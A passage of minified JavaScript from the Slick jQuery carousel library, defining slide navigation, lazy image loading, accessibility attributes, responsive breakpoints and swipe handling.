r=0===e.data.index?0:e.data.index||s.index()*n.options.slidesToScroll;n.slideHandler(n.checkNavigable(r),!1,t),s.children().trigger("focus");break;default:return}},r.prototype.checkNavigable=function(e){var t,i;if(i=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var o in t){if(e<t[o]){e=i;break}i=t[o]}return e},r.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(d("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",d.proxy(e.interrupt,e,!0)).off("mouseleave.slick",d.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),d(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&d(e.$slideTrack).children().off("click.slick",e.selectHandler),d(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),d(window).off("resize.slick.slick-"+e.instanceUid,e.resize),d("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),d(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},r.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",d.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",d.proxy(e.interrupt,e,!1))},r.prototype.cleanUpRows=function(){var e;0<this.options.rows&&((e=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(e))},r.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},r.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),d(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){d(this).attr("style",d(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},r.prototype.disableTransition=function(e){var t={};t[this.transitionType]="",!1===this.options.fade?this.$slideTrack.css(t):this.$slides.eq(e).css(t)},r.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},r.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},r.prototype.filterSlides=r.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},r.prototype.focusHandler=function(){var i=this;i.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(e){e.stopImmediatePropagation();var t=d(this);setTimeout(function(){i.options.pauseOnFocus&&(i.focussed=t.is(":focus"),i.autoPlay())},0)})},r.prototype.getCurrent=r.prototype.slickCurrentSlide=function(){return this.currentSlide},r.prototype.getDotCount=function(){var e=this,t=0,i=0,o=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++o;else for(;t<e.slideCount;)++o,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)o=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++o,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else o=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return o-1},r.prototype.getLeft=function(e){var t,i,o,n,s=this,r=0;return s.slideOffset=0,i=s.$slides.first().outerHeight(!0),!0===s.options.infinite?(s.slideCount>s.options.slidesToShow&&(s.slideOffset=s.slideWidth*s.options.slidesToShow*-1,n=-1,!0===s.options.vertical&&!0===s.options.centerMode&&(2===s.options.slidesToShow?n=-1.5:1===s.options.slidesToShow&&(n=-2)),r=i*s.options.slidesToShow*n),s.slideCount%s.options.slidesToScroll!=0&&e+s.options.slidesToScroll>s.slideCount&&s.slideCount>s.options.slidesToShow&&(r=e>s.slideCount?(s.slideOffset=(s.options.slidesToShow-(e-s.slideCount))*s.slideWidth*-1,(s.options.slidesToShow-(e-s.slideCount))*i*-1):(s.slideOffset=s.slideCount%s.options.slidesToScroll*s.slideWidth*-1,s.slideCount%s.options.slidesToScroll*i*-1))):e+s.options.slidesToShow>s.slideCount&&(s.slideOffset=(e+s.options.slidesToShow-s.slideCount)*s.slideWidth,r=(e+s.options.slidesToShow-s.slideCount)*i),s.slideCount<=s.options.slidesToShow&&(r=s.slideOffset=0),!0===s.options.centerMode&&s.slideCount<=s.options.slidesToShow?s.slideOffset=s.slideWidth*Math.floor(s.options.slidesToShow)/2-s.slideWidth*s.slideCount/2:!0===s.options.centerMode&&!0===s.options.infinite?s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)-s.slideWidth:!0===s.options.centerMode&&(s.slideOffset=0,s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)),t=!1===s.options.vertical?e*s.slideWidth*-1+s.slideOffset:e*i*-1+r,!0===s.options.variableWidth&&(o=s.slideCount<=s.options.slidesToShow||!1===s.options.infinite?s.$slideTrack.children(".slick-slide").eq(e):s.$slideTrack.children(".slick-slide").eq(e+s.options.slidesToShow),t=!0===s.options.rtl?o[0]?-1*(s.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===s.options.centerMode&&(o=s.slideCount<=s.options.slidesToShow||!1===s.options.infinite?s.$slideTrack.children(".slick-slide").eq(e):s.$slideTrack.children(".slick-slide").eq(e+s.options.slidesToShow+1),t=!0===s.options.rtl?o[0]?-1*(s.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,t+=(s.$list.width()-o.outerWidth())/2)),t},r.prototype.getOption=r.prototype.slickGetOption=function(e){return this.options[e]},r.prototype.getNavigableIndexes=function(){var e,t=this,i=0,o=0,n=[];for(e=!1===t.options.infinite?t.slideCount:(i=-1*t.options.slidesToScroll,o=-1*t.options.slidesToScroll,2*t.slideCount);i<e;)n.push(i),i=o+t.options.slidesToScroll,o+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return n},r.prototype.getSlick=function(){return this},r.prototype.getSlideCount=function(){var i,o,n=this;return o=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0,!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(e,t){if(t.offsetLeft-o+d(t).outerWidth()/2>-1*n.swipeLeft)return i=t,!1}),Math.abs(d(i).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},r.prototype.goTo=r.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},r.prototype.init=function(e){var t=this;d(t.$slider).hasClass("slick-initialized")||(d(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},r.prototype.initADA=function(){var o=this,i=Math.ceil(o.slideCount/o.options.slidesToShow),n=o.getNavigableIndexes().filter(function(e){return 0<=e&&e<o.slideCount});o.$slides.add(o.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==o.$dots&&(o.$slides.not(o.$slideTrack.find(".slick-cloned")).each(function(e){var t=n.indexOf(e);if(d(this).attr({role:"tabpanel",id:"slick-slide"+o.instanceUid+e,tabindex:-1}),-1!==t){var i="slick-slide-control"+o.instanceUid+t;d("#"+i).length&&d(this).attr({"aria-describedby":i})}}),o.$dots.attr("role","tablist").find("li").each(function(e){var t=n[e];d(this).attr({role:"presentation"}),d(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+o.instanceUid+e,"aria-controls":"slick-slide"+o.instanceUid+t,"aria-label":e+1+" of "+i,"aria-selected":null,tabindex:"-1"})}).eq(o.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var e=o.currentSlide,t=e+o.options.slidesToShow;e<t;e++)o.options.focusOnChange?o.$slides.eq(e).attr({tabindex:"0"}):o.$slides.eq(e).removeAttr("tabindex");o.activateADA()},r.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},r.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&(d("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&e.slideCount>e.options.slidesToShow&&d("li",e.$dots).on("mouseenter.slick",d.proxy(e.interrupt,e,!0)).on("mouseleave.slick",d.proxy(e.interrupt,e,!1))},r.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",d.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",d.proxy(e.interrupt,e,!1)))},r.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),d(document).on(e.visibilityChange,d.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&d(e.$slideTrack).children().on("click.slick",e.selectHandler),d(window).on("orientationchange.slick.slick-"+e.instanceUid,d.proxy(e.orientationChange,e)),d(window).on("resize.slick.slick-"+e.instanceUid,d.proxy(e.resize,e)),d("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),d(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),d(e.setPosition)},r.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},r.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},r.prototype.lazyLoad=function(){var e,t,i,s=this;function o(e){d("img[data-lazy]",e).each(function(){var e=d(this),t=d(this).attr("data-lazy"),i=d(this).attr("data-srcset"),o=d(this).attr("data-sizes")||s.$slider.attr("data-sizes"),n=document.createElement("img");n.onload=function(){e.animate({opacity:0},100,function(){i&&(e.attr("srcset",i),o&&e.attr("sizes",o)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),s.$slider.trigger("lazyLoaded",[s,e,t])})},n.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,e,t])},n.src=t})}if(!0===s.options.centerMode?i=!0===s.options.infinite?(t=s.currentSlide+(s.options.slidesToShow/2+1))+s.options.slidesToShow+2:(t=Math.max(0,s.currentSlide-(s.options.slidesToShow/2+1)),s.options.slidesToShow/2+1+2+s.currentSlide):(t=s.options.infinite?s.options.slidesToShow+s.currentSlide:s.currentSlide,i=Math.ceil(t+s.options.slidesToShow),!0===s.options.fade&&(0<t&&t--,i<=s.slideCount&&i++)),e=s.$slider.find(".slick-slide").slice(t,i),"anticipated"===s.options.lazyLoad)for(var n=t-1,r=i,l=s.$slider.find(".slick-slide"),a=0;a<s.options.slidesToScroll;a++)n<0&&(n=s.slideCount-1),e=(e=e.add(l.eq(n))).add(l.eq(r)),n--,r++;o(e),s.slideCount<=s.options.slidesToShow?o(s.$slider.find(".slick-slide")):s.currentSlide>=s.slideCount-s.options.slidesToShow?o(s.$slider.find(".slick-cloned").slice(0,s.options.slidesToShow)):0===s.currentSlide&&o(s.$slider.find(".slick-cloned").slice(-1*s.options.slidesToShow))},r.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},r.prototype.next=r.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},r.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},r.prototype.pause=r.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},r.prototype.play=r.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},r.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&d(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},r.prototype.prev=r.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},r.prototype.preventDefault=function(e){e.preventDefault()},r.prototype.progressiveLazyLoad=function(e){e=e||1;var t,i,o,n,s,r=this,l=d("img[data-lazy]",r.$slider);l.length?(t=l.first(),i=t.attr("data-lazy"),o=t.attr("data-srcset"),n=t.attr("data-sizes")||r.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){o&&(t.attr("srcset",o),n&&t.attr("sizes",n)),t.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===r.options.adaptiveHeight&&r.setPosition(),r.$slider.trigger("lazyLoaded",[r,t,i]),r.progressiveLazyLoad()},s.onerror=function(){e<3?setTimeout(function(){r.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,t,i]),r.progressiveLazyLoad())},s.src=i):r.$slider.trigger("allImagesLoaded",[r])},r.prototype.refresh=function(e){var t,i,o=this;i=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>i&&(o.currentSlide=i),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),t=o.currentSlide,o.destroy(!0),d.extend(o,o.initials,{currentSlide:t}),o.init(),e||o.changeSlide({data:{message:"index",index:t}},!1)},r.prototype.registerBreakpoints=function(){var e,t,i,o=this,n=o.options.responsive||null;if("array"===d.type(n)&&n.length){for(e in o.respondTo=o.options.respondTo||"window",n)if(i=o.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;0<=i;)o.breakpoints[i]&&o.breakpoints[i]===t&&o.breakpoints.splice(i,1),i--;o.breakpoints.push(t),o.breakpointSettings[t]=n[e].settings}o.breakpoints.sort(function(e,t){return o.options.mobileFirst?e-t:t-e})}},r.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&d(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},r.prototype.resize=function(){var e=this;d(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=d(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},r.prototype.removeSlide=r.prototype.slickRemove=function(e,t,i){var o=this;if(e="boolean"==typeof e?!0===(t=e)?0:o.slideCount-1:!0===t?--e:e,o.slideCount<1||e<0||e>o.slideCount-1)return!1;o.unload(),!0===i?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(e).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},r.prototype.setCSS=function(e){var t,i,o=this,n={};!0===o.options.rtl&&(e=-e),t="left"==o.positionProp?Math.ceil(e)+"px":"0px",i="top"==o.positionProp?Math.ceil(e)+"px":"0px",n[o.positionProp]=e,!1===o.transformsEnabled||(!(n={})===o.cssTransitions?n[o.animType]="translate("+t+", "+i+")":n[o.animType]="translate3d("+t+", "+i+", 0px)"),o.$slideTrack.css(n)},r.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},r.prototype.setFade=function(){var i,o=this;o.$slides.each(function(e,t){i=o.slideWidth*e*-1,!0===o.options.rtl?d(t).css({position:"relative",right:i,top:0,zIndex:o.options.zIndex-2,opacity:0}):d(t).css({position:"relative",left:i,top:0,zIndex:o.options.zIndex-2,opacity:0})}),o.$slides.eq(o.currentSlide).css({zIndex:o.options.zIndex-1,opacity:1})},r.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},r.prototype.setOption=r.prototype.slickSetOption=function(){var e,t,i,o,n,s=this,r=!1;if("object"===d.type(arguments[0])?(i=arguments[0],r=arguments[1],n="multiple"):"string"===d.type(arguments[0])&&(o=arguments[1],r=arguments[2],"responsive"===(i=arguments[0])&&"array"===d.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)s.options[i]=o;else if("multiple"===n)d.each(i,function(e,t){s.options[e]=t});else if("responsive"===n)for(t in o)if("array"!==d.type(s.options.responsive))s.options.responsive=[o[t]];else{for(e=s.options.responsive.length-1;0<=e;)s.options.responsive[e].breakpoint===o[t].breakpoint&&s.options.responsive.splice(e,1),e--;s.options.responsive.push(o[t])}r&&(s.unload(),s.reinit())},r.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},r.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},r.prototype.setSlideClasses=function(e){var t,i,o,n,s=this;if(i=s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),s.$slides.eq(e).addClass("slick-current"),!0===s.options.centerMode){var r=s.options.slidesToShow%2==0?1:0;t=Math.floor(s.options.slidesToShow/2),!0===s.options.infinite&&(t<=e&&e<=s.slideCount-1-t?s.$slides.slice(e-t+r,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(o=s.options.slidesToShow+e,i.slice(o-t+1+r,o+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-s.options.slidesToShow).addClass("slick-center"):e===s.slideCount-1&&i.eq(s.options.slidesToShow).addClass("slick-center")),s.$slides.eq(e).addClass("slick-center")}else 0<=e&&e<=s.slideCount-s.options.slidesToShow?s.$slides.slice(e,e+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=s.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(n=s.slideCount%s.options.slidesToShow,o=!0===s.options.infinite?s.options.slidesToShow+e:e,s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-e<s.options.slidesToShow?i.slice(o-(s.options.slidesToShow-n),o+n).addClass("slick-active").attr("aria-hidden","false"):i.slice(o,o+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==s.options.lazyLoad&&"anticipated"!==s.options.lazyLoad||s.lazyLoad()},r.prototype.setupInfinite=function(){var e,t,i,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(t=null,o.slideCount>o.options.slidesToShow)){for(i=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,e=o.slideCount;e>o.slideCount-i;--e)t=e-1,d(o.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(e=0;e<i+o.slideCount;e+=1)t=e,d(o.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){d(this).attr("id","")})}},r.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},r.prototype.selectHandler=function(e){var t=d(e.target).is(".slick-slide")?d(e.target):d(e.target).parents(".slick-slide"),i=parseInt(t.attr("data-slick-index"));i=i||0,this.slideCount<=this.options.slidesToShow?this.slideHandler(i,!1,!0):this.slideHandler(i)},r.prototype.slideHandler=function(e,t,i){var o,n,s,r,l,a,d=this;if(t=t||!1,!(!0===d.animating&&!0===d.options.waitForAnimate||!0===d.options.fade&&d.currentSlide===e))if(!1===t&&d.asNavFor(e),o=e,l=d.getLeft(o),r=d.getLeft(d.currentSlide),d.currentLeft=null===d.swipeLeft?r:d.swipeLeft,!1===d.options.infinite&&!1===d.options.centerMode&&(e<0||e>d.getDotCount()*d.options.slidesToScroll))!1===d.options.fade&&(o=d.currentSlide,!0!==i&&d.slideCount>d.options.slidesToShow?d.animateSlide(r,function(){d.postSlide(o)}):d.postSlide(o));else if(!1===d.options.infinite&&!0===d.options.centerMode&&(e<0||e>d.slideCount-d.options.slidesToScroll))!1===d.options.fade&&(o=d.currentSlide,!0!==i&&d.slideCount>d.options.slidesToShow?d.animateSlide(r,function(){d.postSlide(o)}):d.postSlide(o));else{if(d.options.autoplay&&clearInterval(d.autoPlayTimer),n=o<0?d.slideCount%d.options.slidesToScroll!=0?d.slideCount-d.slideCount%d.options.slidesToScroll:d.slideCount+o:o>=d.slideCount?d.slideCount%d.options.slidesToScroll!=0?0:o-d.slideCount:o,d.animating=!0,d.$slider.trigger("beforeChange",[d,d.currentSlide,n]),s=d.currentSlide,d.currentSlide=n,d.setSlideClasses(d.currentSlide),d.options.asNavFor&&(a=(a=d.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(d.currentSlide),d.updateDots(),d.updateArrows(),!0===d.options.fade)return!0!==i?(d.fadeSlideOut(s),d.fadeSlide(n,function(){d.postSlide(n)})):d.postSlide(n),void d.animateHeight();!0!==i&&d.slideCount>d.options.slidesToShow?d.animateSlide(l,function(){d.postSlide(n)}):d.postSlide(n)}},r.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},r.prototype.swipeDirection=function(){var e,t,i,o,n=this;return e=n.touchObject.startX-n.touchObject.curX,t=n.touchObject.startY-n.touchObject.curY,i=Math.atan2(t,e),(o=Math.round(180*i/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&0<=o||o<=360&&315<=o?!1===n.options.rtl?"left":"right":135<=o&&o<=225?!1===n.options.rtl?"right":"left":!0===n.options.verticalSwiping?35<=o&&o<=135?"down":"up":"vertical"},r.prototype.swipeEnd=function(e){var t,i,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1;if(o.interrupted=!1,o.shouldClick=!(10<o.touchObject.swipeLength),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(i=o.swipeDirection()){case"left":case"down":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=i&&(o.slideHandler(t),o.touchObject={},o.$slider.trigger("swipe",[o,i]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},r.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},r.prototype.swipeMove=function(e){var 